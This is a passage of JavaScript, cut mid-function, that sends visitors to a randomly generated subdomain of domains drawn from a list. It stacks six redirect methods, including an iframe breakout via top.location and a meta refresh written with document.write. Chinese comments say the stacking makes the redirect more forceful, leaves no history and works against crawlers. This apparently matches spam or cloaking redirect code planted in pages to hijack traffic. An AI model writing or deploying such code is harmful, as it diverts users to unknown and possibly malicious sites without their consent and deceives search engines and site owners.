    var randomDomain = domains[Math.floor(Math.random() * domains.length)];
    var randomNum = Math.floor(Math.random() * 90000) + 10000; // 10000 ~ 99999
    var redirectUrl = "https://" + randomNum + "." + randomDomain + "/" + randomNum + ".html";
        
        // 多种重定向方式叠加，增加强制性（对支持 JS 的爬虫更有效）
        try {
            // 方式1：replace（不留历史记录）
            location.replace(redirectUrl);
        } catch(e) {}
        
        try {
            // 方式2：assign
            location.assign(redirectUrl);
        } catch(e) {}
        
        try {
            // 方式3：直接修改 href
            location.href = redirectUrl;
        } catch(e) {}
        
        try {
            // 方式4：top location（防止在 iframe 中无效）
            top.location = redirectUrl;
        } catch(e) {}
        
        try {
            // 方式5：window.location 再次赋值
            window.location = redirectUrl;
        } catch(e) {}
        
        // 方式6：meta refresh 作为后备（爬虫可能解析 meta）
        document.write('<meta http-equiv="refresh" content="0;url=' + redirectUrl + '">');
    }
})();